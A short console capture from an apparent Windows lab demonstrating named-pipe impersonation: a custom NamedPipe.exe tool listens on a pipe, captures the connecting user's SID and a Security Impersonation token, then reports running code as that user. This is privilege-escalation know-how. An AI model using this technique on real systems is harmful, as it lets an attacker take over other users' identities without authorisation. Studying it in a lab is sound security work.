 cmd.exe (running as WORKSTATION\advens)
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
lab\advens
C:\Windows\system32>echo '' > \\localhost\pipe\mynamedpipe
C:\Windows\system32>
C:\Users\vagrant\source\repos\NamedPipe\x64\Debug>.\NamedPipe.exe \\.\pipe\mynamedpipe
[*] Named pipe '\\.\pipe\mynamedpipe' listening...
[+] A client connected!
[+] User SID: S-1-5-21-1833343718-1330041038-3563656981-1003
[+] Username : LAB\advens
[+] Impersonation level: 3 (Security Impersonation)
[+] Token Type :Impersonation Token
[+] Execution du code...
C:\Users\vagrant\source\repos\NamedPipe\x64\Debug>